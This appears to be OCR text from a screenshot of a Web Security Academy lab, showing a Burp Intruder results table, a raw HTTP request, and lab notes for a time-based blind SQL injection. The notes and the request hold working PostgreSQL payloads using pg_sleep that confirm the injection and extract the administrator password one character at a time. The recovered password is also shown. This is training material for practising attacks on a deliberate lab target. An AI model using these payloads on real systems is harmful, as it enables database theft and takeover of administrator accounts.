 Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing only highlighted items
Request Payload 1 Payload 2 Status Response r... Error Tim
541 1 1 200 5297
570 10 2 200 5234
71 11 d 200 5614
212 12 k 200 5422
193 13 j 200 5489
314 14 p 200 5306
595 15 3 200 5617
76 16 d 200 5624
357 17 r 200 5567
358 18 r 200 5294
499 19 y 200 5306
582 2 3 200 5492
500 20 y 200 5349
163 3 i 200 5622
304 4 p 200 5598
Request Response
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: ac0c1f3a1f4962a68088215d00b200a3.web-security-academy.net
3 Cookie: TrackingId=
Iqf5PL8ZxfbBjQoF'+||+(select+case+when+(username%3d'administrator'+and+substring(password,20,1)%3d'
sleep(-1)+end+from+users)--; session=kdgou3euarPWHyhvAITxDbYfM7imQwDu
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac0c1f3a1f4962a68088215d00b200a3.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Te: trailers
Search...
Finished
1
EXPLORER ...
OPEN EDITO... 1 UNSAVED
LAB-14
notes.txt
sqli-lab-14.py
notes.txt sqli-lab-14.py
notes.txt
7 - Login as the administrator user
8
9 Analysis:
10
11 1) Confirm that the parameter is vulnerable to SQLi
12
13 ' || pg_sleep(10)--
14
15 2) Confirm that the users table exists in the database
16
17 ' || (select case when (1=0) then pg_sleep(10) else
pg_sleep(-1) end)--
18
19 ' || (select case when (username='administrator') then
pg_sleep(10) else pg_sleep(-1) end from users)--
20
21 3) Enumerate the password length
22
23 ' || (select case when (username='administrator' and
LENGTH(password)>20) then pg_sleep(10) else pg_sleep
(-1) end from users)--
24 -> length of password is 20 characters
25
26 4) Enumerate the administrator password
27
28 ' || (select case when (username='administrator' and
substring(password,1,1)='a') then pg_sleep(10) else
pg_sleep(-1) end from users)--
29
30 13ipnob7l2dkjp3drryy
31
32
33